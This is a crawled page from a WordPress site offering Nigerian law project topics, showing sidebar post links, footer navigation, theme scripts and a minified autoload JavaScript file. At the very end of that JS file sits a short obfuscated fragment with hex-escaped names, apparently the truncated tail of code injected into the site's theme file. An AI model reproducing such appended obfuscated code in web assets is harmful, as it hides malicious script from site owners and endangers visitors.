					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a>
											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/">Problem hindering the effective Human Rights under the Nigerian Constitution</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/">An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a>
											<span class="post-date">March 19, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW</a>
											<span class="post-date">March 19, 2020</span>
									</li>
					</ul>

		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-one-container"><ul id="menu-one-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 
2026  <a href="https://lawstudentprojectpdf.projectstore.com.ng">Law Project Topics</a> Design and Optimized by Projectstore                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 696c5a7d5d17d
    -->

    <script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/js/tagdiv_theme.min.js?ver=9.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"176841294","post":"10293","tz":"0","srv":"lawstudentprojectpdf.projectstore.com.ng","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "176841294", "10293" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CTojF_1s0SQQnSXSqn5o1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768708735363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3
body_size: 5128
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;